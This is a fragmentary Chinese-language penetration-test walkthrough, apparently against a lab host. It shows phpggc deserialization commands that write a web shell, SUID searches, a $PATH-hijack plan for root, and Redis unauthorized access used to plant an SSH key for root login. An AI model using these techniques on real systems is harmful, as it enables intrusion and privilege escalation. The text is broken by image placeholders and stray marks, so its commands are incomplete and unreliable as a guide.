
对于只能满足写文件需求的组件 需要知道文件的绝对路径,例如目标网站的绝对路径为 /var/www/html 需要写入shell.php
./phpggc Doctrine/FW1 -i |

./phpggc /var/www/html/shell.php eval.php |

phpggc中的 -w参数还可以对序列化数据进行一个再次包装
在形成序列化数据之前调用其来更改序列化的对象,若存在以下漏洞点,接受参数为一个二维数组,那么我们需要对其中的message键对应的值进行反序列化
|
此时可以自己利用phpgcc 提供的 process_object($object),即data对应的值不是一个序列化的字符串,而data[‘message’]的值才应该是一个序列化后的字符串,这里只需要将要序列化的对象的值赋值给message,即可只用
|
这里将序列化的对象的值赋值给了message ,并返回为一个数组,然后在对数组进行serialize()函数处理,形成序列化后的数据
./phpggc -w array.php slim/rce1 system id |

尝试提权
尝试反弹shell但没有成功

find / -perm -u=s -type f 2>/dev/null |

find / -user root -perm -4000 -print 2>/dev/null |

这里的demo.c应该是shell的源码

这里的脚本执行了ps命令并且未使用绝对路径
那么尝试更改$PATH来执行恶意程序,从而获得目标主机的root权限shell
cd /tmp |
不过这里在写 环境变量的时候出现了问题 至于这里的问题呢 我们可以在后面发现其实是 nginx 的反向代理 这里我们就先去看 redis

redis 未授权
nmap 192.168.1.128 --top-ports 5000 |

这里可以看到开放了 redis 服务
wget https://download.redis.io/redis-stable.tar.gz |
下载redis 服务并编译
如果make出错 请更新 gcc版本
yum -y install centos-release-scl |
./redis-cli -h 192.168.1.128 -p 6379 |

可以看到存在未授权访问
公钥登录
我们写公钥登录试试
ssh-keygen -t rsa |

config get dir |

ssh -i /root/.ssh/id_rsa root@192.168.1.128 |

这里可以看到存在两张网卡 一张是 1.128 一张是 52.10
这里发现nginx服务

这里找到nginx的配置文件发现没有有用的

不过这里还包含了一个


这里可以发现是代理的 其中80端口代理的是 https://whoamianony.top/ 但是这里刚开始的时候访问80是不通的
这里改成我的博客试试

